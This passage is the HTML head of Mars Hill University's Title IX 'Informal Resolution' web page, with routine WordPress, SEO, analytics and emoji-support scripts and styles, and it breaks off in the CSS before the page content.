

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/
body_size: 21412
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Informal Resolution - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informal Resolution - Mars Hill University" />
	<meta property="og:description" content="Informal Resolution Informal Resolution is a voluntary, non-judicial process designed to address alleged sexual misconduct. This process is separate from a formal investigation and both parties must voluntarily submit a [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2024-01-18T14:04:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/","url":"https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/","name":"Informal Resolution - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2023-05-26T18:19:41+00:00","dateModified":"2024-01-18T14:04:49+00:00","breadcrumb":{"@id":"https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/campus-life/support-resources/title-ix/informal-resolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Campus Life","item":"https://www.mhu.edu/campus-life/"},{"@type":"ListItem","position":3,"name":"Support Resources","item":"https://www.mhu.edu/campus-life/support-resources/"},{"@type":"ListItem","position":4,"name":"Title IX","item":"https://www.mhu.edu/campus-life/support-resources/title-ix/"},{"@type":"ListItem","position":5,"name":"Informal Resolution"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/campus-life\/support-resources\/title-ix\/informal-resolution\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 